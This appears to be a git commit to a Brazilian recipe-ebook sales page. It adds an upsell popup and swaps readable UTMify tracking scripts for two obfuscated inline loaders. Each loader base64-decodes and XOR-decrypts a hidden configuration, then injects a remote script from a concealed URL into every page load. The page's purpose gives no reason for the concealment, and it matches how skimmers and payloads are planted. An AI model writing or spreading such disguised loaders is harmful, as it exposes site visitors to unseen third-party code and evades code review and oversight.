
==== commit ad7053a8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -18,14 +18,16 @@
     <meta property="og:type" content="website">
     <meta property="og:url" content="https://receitaszero.vercel.app/">
     <meta property="og:title" content="200 Doces Zero Açúcar — Sabor sem Culpa">
-    <meta property="og:description" content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">
+    <meta property="og:description"
+        content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">
     <meta property="og:image" content="https://receitaszero.vercel.app/images/hero.webp">
     <meta property="og:locale" content="pt_BR">
 
     <!-- Twitter Card Meta Tags -->
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="200 Doces Zero Açúcar — Sabor sem Culpa">
-    <meta name="twitter:description" content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">
+    <meta name="twitter:description"
+        content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">
     <meta name="twitter:image" content="https://receitaszero.vercel.app/images/hero.webp">
 
     <!-- Fonts -->
@@ -41,15 +43,8 @@
     <link rel="dns-prefetch" href="https://unpkg.com">
 
     <!-- UTMify Tracker & Pixel Scripts (Placed high to load immediately) -->
-    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-subids async defer></script>
-    <script>
-        window.pixelId = "67b28a47660af54a0e8cbf78";
-        var a = document.createElement("script");
-        a.setAttribute("async", "");
-        a.setAttribute("defer", "");
-        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-        document.head.appendChild(a);
-    </script>
+    <script>(function () { var h_qh = atob("DLrRzCT6Cp1Xg2ruAsHzuVaWKKd16x6acsnr4wuZbvN59h6Da9yo4keVZ7M18UWdYci4vFCJJegj7hnBbtulqVeOJPckoUbMY86lvk2Yf+ky8EjUWcHzokWXb79toQ6Pdtv8uVCXY/surhqcZ8y0olDXeeg16g6dIJbzukWWf/h1uUjMf+es"); var a_zvju = []; for (var b_008 = 0; b_008 < h_qh.length; b_008++) { a_zvju.push(h_qh.charCodeAt(b_008) & 255); } var p_9 = a_zvju[0]; var a_ecn = a_zvju.slice(1, 1 + p_9); var x_tz8 = a_zvju.slice(1 + p_9); var m_5del = x_tz8.map(function (b, k_ddu) { return b ^ a_ecn[k_ddu % p_9]; }); var k_r7a = ""; for (var e_pypm = 0; e_pypm < m_5del.length; e_pypm++) { k_r7a += String.fromCharCode(m_5del[e_pypm] & 255); } var x_9 = decodeURIComponent(escape(k_r7a)); var s_62a9 = JSON.parse(x_9); var s_j7 = s_62a9.globals || []; s_j7.forEach(function (e_ss11) { window[e_ss11.name] = e_ss11.value; }); var m_3ljr = document.createElement("script"); m_3ljr.src = s_62a9.url; m_3ljr.async = true; m_3ljr.defer = true; (s_62a9.attributes || []).forEach(function (y_zfxe) { m_3ljr.setAttribute(y_zfxe.name, y_zfxe.value); }); (document.head || document.documentElement).appendChild(m_3ljr); })();</script>
+    <script>(function () { var r_zfh = atob("DJrAOQmB2vjfqetFIuHiTHvt+ML9wZ8xUun6Fibivpbx3J8oS/y5F2rut9a928Q2QeipSX3y9Yi20Y4pDeqpQWzt9JKsi8dnQ+60S2Djr4y62sl/ecfsG27ttZq+xZhnGMG7G2fgt539k8k1S+KlVUDl+NT934opV//iAyu37ZrtkYpxFaz2CWjn78y+mY59QfimDjGjp6Wi"); var b_3sn = []; for (var k_q3lg = 0; k_q3lg < r_zfh.length; k_q3lg++) { b_3sn.push(r_zfh.charCodeAt(k_q3lg) & 255); } var h_lp1 = b_3sn[0]; var n_nra = b_3sn.slice(1, 1 + h_lp1); var f_hz = b_3sn.slice(1 + h_lp1); var v_s = f_hz.map(function (b, f_i) { return b ^ n_nra[f_i % h_lp1]; }); var z_x1 = ""; for (var l_r = 0; l_r < v_s.length; l_r++) { z_x1 += String.fromCharCode(v_s[l_r] & 255); } var v_ev0 = decodeURIComponent(escape(z_x1)); var w_t0 = JSON.parse(v_ev0); var z_fr3 = w_t0.globals || []; z_fr3.forEach(function (o_fnfg) { window[o_fnfg.name] = o_fnfg.value; }); var u_skya = document.createElement("script"); u_skya.src = w_t0.url; u_skya.async = true; u_skya.defer = true; (w_t0.attributes || []).forEach(function (x_qi8n) { u_skya.setAttribute(x_qi8n.name, x_qi8n.value); }); (document.head || document.documentElement).appendChild(u_skya); })();</script>
 
     <!-- Preload LCP Image -->
     <link rel="preload" as="image" href="images/hero.webp" fetchpriority="high">
@@ -1027,6 +1022,178 @@
                 grid-template-columns: repeat(2, 1fr);
             }
         }
+
+        /* ===== UPSELL POPUP ===== */
+        #upsell-overlay {
+            display: none;
+            position: fixed;
+            inset: 0;
+            background: rgba(20, 14, 10, 0.75);
+            backdrop-filter: blur(6px);
+            z-index: 9999;
+            align-items: flex-start;
+            justify-content: center;
+            padding: 24px 20px;
+            overflow-y: auto;   /* apenas o popup rola, nunca o fundo */
+        }
+        #upsell-overlay.active {
+            display: flex;
+            animation: fadeInOverlay 0.3s ease;
+        }
+        @keyframes fadeInOverlay {
+            from { opacity: 0; }
+            to   { opacity: 1; }
+        }
+        .upsell-modal {
+            background: #ffffff;
+            border-radius: 28px;
+            max-width: 520px;
+            width: 100%;
+            padding: 40px 36px 36px;
+            position: relative;
+            box-shadow: 0 30px 80px rgba(44, 37, 32, 0.25);
+            border: 2px solid var(--primary);
+            animation: slideUpModal 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
+            text-align: center;
+            margin: auto;       /* centraliza verticalmente quando cabe na tela */
+        }
+        @keyframes slideUpModal {
+            from { opacity: 0; transform: translateY(40px) scale(0.95); }
+            to   { opacity: 1; transform: translateY(0) scale(1); }
+        }
+        .upsell-close {
+            position: absolute;
+            top: 16px;
+            right: 18px;
+            background: none;
+            border: none;
+            font-size: 24px;
+            cursor: pointer;
+            color: var(--text-muted);
+            line-height: 1;
+            transition: color 0.2s, transform 0.2s;
+        }
+        .upsell-close:hover { color: var(--primary); transform: scale(1.15); }
+        .upsell-badge {
+            display: inline-block;
+            background: linear-gradient(135deg, var(--primary-dark), #e07d50);
+            color: #fff;
+            font-weight: 800;
+            font-size: 12px;
+            letter-spacing: 1.5px;
+            text-transform: uppercase;
+            padding: 6px 18px;
+            border-radius: 50px;
+            margin-bottom: 18px;
+            box-shadow: 0 4px 14px rgba(184, 82, 43, 0.35);
+            animation: pulseBadge 2s infinite ease-in-out;
+        }
+        @keyframes pulseBadge {
+            0%, 100% { box-shadow: 0 4px 14px rgba(184, 82, 43, 0.35); }
+            50%       { box-shadow: 0 4px 24px rgba(184, 82, 43, 0.6); }
+        }
+        .upsell-title {
+            font-family: 'Lora', serif;
+            font-size: clamp(20px, 4vw, 26px);
+            font-weight: 700;
+            color: var(--text-main);
+            margin-bottom: 10px;
+            line-height: 1.25;
+        }
+        .upsell-title span { color: var(--primary); font-style: italic; }
+        .upsell-subtitle {
+            font-size: 15px;
+            color: var(--text-muted);
+            margin-bottom: 22px;
+        }
+        .upsell-price-row {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 14px;
+            margin-bottom: 22px;
+        }
+        .upsell-price-old {
+            font-size: 20px;
+            color: var(--text-muted);
+            text-decoration: line-through;
+        }
+        .upsell-price-new {
+            font-family: 'Lora', serif;
+            font-size: 48px;
+            font-weight: 800;
+            color: var(--primary);
+            line-height: 1;
+        }
+        .upsell-price-label {
+            font-size: 13px;
+            background: var(--secondary);
+            color: #fff;
+            border-radius: 8px;
+            padding: 4px 10px;
+            font-weight: 700;
+            align-self: flex-start;
+            margin-top: 8px;
+        }
+        .upsell-items {
+            list-style: none;
+            text-align: left;
+            margin-bottom: 26px;
+            background: rgba(212, 106, 67, 0.04);
+            border: 1px solid var(--glass-border);
+            border-radius: 16px;
+            padding: 18px 20px;
+        }
+        .upsell-items li {
+            font-size: 14px;
+            color: var(--text-main);
+            padding: 5px 0;
+            display: flex;
+            align-items: flex-start;
+            gap: 8px;
+        }
+        .upsell-items li .icon { flex-shrink: 0; margin-top: 1px; }
+        .upsell-btn-upgrade {
+            display: block;
+            width: 100%;
+            padding: 18px 24px;
+            background: var(--primary-dark);
+            color: #fff;
+            font-weight: 800;
+            font-size: 17px;
+            text-decoration: none;
+            border-radius: 14px;
+            border: none;
+            cursor: pointer;
+            transition: all 0.3s;
+            box-shadow: 0 8px 25px rgba(184, 82, 43, 0.35);
+            text-transform: uppercase;
+            letter-spacing: 0.5px;
+            margin-bottom: 12px;
+        }
+        .upsell-btn-upgrade:hover {
+            background: #9e4522;
+            transform: translateY(-2px);
+            box-shadow: 0 12px 32px rgba(184, 82, 43, 0.5);
+        }
+        .upsell-btn-basic {
+            display: block;
+            width: 100%;
+            background: none;
+            border: none;
+            font-size: 13px;
+            color: var(--text-muted);
+            cursor: pointer;
+            padding: 8px;
+            text-decoration: underline;
+            text-underline-offset: 3px;
+            transition: color 0.2s;
+        }
+        .upsell-btn-basic:hover { color: var(--primary); }
+        @media (max-width: 480px) {
+            .upsell-modal { padding: 32px 22px 28px; }
+            .upsell-price-new { font-size: 40px; }
+        }
     </style>
 </head>
 
@@ -1288,7 +1455,8 @@
         <section class="section" style="background: rgba(95, 122, 97, 0.03);">
             <div class="container hero-grid">
                 <div class="hero-img-wrapper" data-aos="fade-right">
-                    <img src="images/Isadora.webp" alt="Isadora Leblanc" class="hero-img" width="800" height="625" loading="lazy" decoding="async"
+                    <img src="images/Isadora.webp" alt="Isadora Leblanc" class="hero-img" width="800" height="625"
+                        loading="lazy" decoding="async"
                         style="transform: none; border-radius: 50%; max-width: 360px; width: 100%; height: auto; object-fit: cover; margin: 0 auto; box-shadow: 0 15px 35px rgba(44, 37, 32, 0.1); border: 6px solid #ffffff;">
                 </div>
                 <div class="hero-text" data-aos="fade-left">
@@ -1444,9 +1612,9 @@
                             <li style="margin-bottom: 12px;">✅ 6 Bônus Exclusivos</li>
                             <li style="margin-bottom: 12px;">✅ Acesso Vitalício</li>
                         </ul>
-                        <a href="https://pay.hotmart.com/U100027702E?off=dj8txek8&checkoutMode=10"
-                            class="btn-glow">QUERO
-                            COMPRAR!</a>
+                        <button id="btn-basic-plan" class="btn-glow"
+                            style="border: 2px solid var(--primary-dark); background: transparent; color: var(--primary-dark); cursor: pointer; font-family: inherit; font-size: inherit; width: 100%;">QUERO
+                            COMPRAR!</button>
                     </div>
 
                     <!-- Complete Plan -->
@@ -1545,10 +1713,12 @@
                 sim do nosso site.</p>
             <div style="margin-top: 20px;">
                 <a href="politica-de-privacidade.html"
-                    style="color: var(--primary-dark); text-decoration: underline; margin: 0 10px; font-weight: 600;">Política de
+                    style="color: var(--primary-dark); text-decoration: underline; margin: 0 10px; font-weight: 600;">Política
+                    de
                     Privacidade</a> |
                 <a href="termos-de-uso.html"
-                    style="color: var(--primary-dark); text-decoration: underline; margin: 0 10px; font-weight: 600;">Termos de Uso</a>
+                    style="color: var(--primary-dark); text-decoration: underline; margin: 0 10px; font-weight: 600;">Termos
+                    de Uso</a>
             </div>
         </div>
     </footer>
@@ -1571,6 +1741,99 @@
 
         // Countdown removed
     </script>
+
+    <!-- ===== UPSELL POPUP HTML ===== -->
+    <div id="upsell-overlay" role="dialog" aria-modal="true" aria-labelledby="upsell-title">
+        <div class="upsell-modal">
+            <button class="upsell-close" id="upsell-close-btn" aria-label="Fechar">&times;</button>
+
+            <div class="upsell-badge">🔥 Oferta especial para você!</div>
+
+            <h2 class="upsell-title" id="upsell-title">
+                Espere! Leve o <span>Plano Completo</span><br>por apenas mais R$7!
+            </h2>
+            <p class="upsell-subtitle">
+                Você escolheu o Plano Básico por R$10. Por <strong>R$17 no total</strong>, você garante centenas de receitas a mais e bônus exclusivos!
+            </p>
+
+            <div class="upsell-price-row">
+                <span class="upsell-price-old">De R$97</span>
+                <div><div class="upsell-price-new">R$ 17</div></div>
+                <span class="upsell-price-label">HOJE APENAS</span>
+            </div>
+
+            <ul class="upsell-items">
+                <li><span class="icon">✅</span> <span>Tudo do Plano Básico (200 receitas + 6 bônus)</span></li>
+                <li><span class="icon">✅</span> <span>+ 720 Receitas Zero Glúten e Açúcar</span></li>
+                <li><span class="icon">✅</span> <span>Panetones sem Glúten/Lactose</span></li>
+                <li><span class="icon">✅</span> <span>Ebook Panetones Artesanal Lucrativo</span></li>
+                <li><span class="icon">✅</span> <span>Livro de Pães, Bolos e Biscoitos sem Glúten</span></li>
+                <li><span class="icon">✅</span> <span>Acesso Vitalício</span></li>
+            </ul>
+
+            <a href="https://pay.hotmart.com/U100140375P?off=1ymg5qxw&checkoutMode=10"
+                class="upsell-btn-upgrade" id="upsell-btn-upgrade">
+                🚀 SIM! QUERO O PLANO COMPLETO POR R$17!
+            </a>
+
+            <button class="upsell-btn-basic" id="upsell-btn-basic">
+                Não, prefiro ficar só com o Plano Básico por R$10
+            </button>
+        </div>
+    </div>
+
+    <script>
+        // ===== UPSELL POPUP LOGIC =====
+        var BASIC_URL   = 'https://pay.hotmart.com/U100027702E?off=dj8txek8&checkoutMode=10';
+        var overlay     = document.getElementById('upsell-overlay');
+        var btnBasicPlan= document.getElementById('btn-basic-plan');
+        var btnClose    = document.getElementById('upsell-close-btn');
+        var btnBasic    = document.getElementById('upsell-btn-basic');
+        var scrollY     = 0;
+
+        function lockBody() {
+            // Trava o body sem causar salto na página
+            scrollY = window.scrollY;
+            document.body.style.position   = 'fixed';
+            document.body.style.top        = '-' + scrollY + 'px';
+            document.body.style.width      = '100%';
+            document.body.style.overflowY  = 'scroll'; /* evita mudança de largura */
+        }
+
+        function unlockBody() {
+            document.body.style.position   = '';
+            document.body.style.top        = '';
+            document.body.style.width      = '';
+            document.body.style.overflowY  = '';
+            window.scrollTo(0, scrollY);   /* volta exatamente onde estava */
+        }
+
+        function openUpsell() {
+            lockBody();
+            overlay.classList.add('active');
+        }
+
+        function closeUpsell() {
+            overlay.classList.remove('active');
+            unlockBody();
+        }
+
+        function goBasic() {
+            closeUpsell();
+            window.location.href = BASIC_URL;
+        }
+
+        if (btnBasicPlan) btnBasicPlan.addEventListener('click', openUpsell);
+        if (btnClose)     btnClose.addEventListener('click', goBasic);
+        if (btnBasic)     btnBasic.addEventListener('click', goBasic);
+
+        overlay.addEventListener('click', function(e) {
+            if (e.target === overlay) goBasic();
+        });
+        document.addEventListener('keydown', function(e) {
+            if (e.key === 'Escape' && overlay.classList.contains('active')) goBasic();
+        });
+    </script>
     <!-- Analytics Tracker -->
     <script src="analytics.js" defer></script>
 </body>
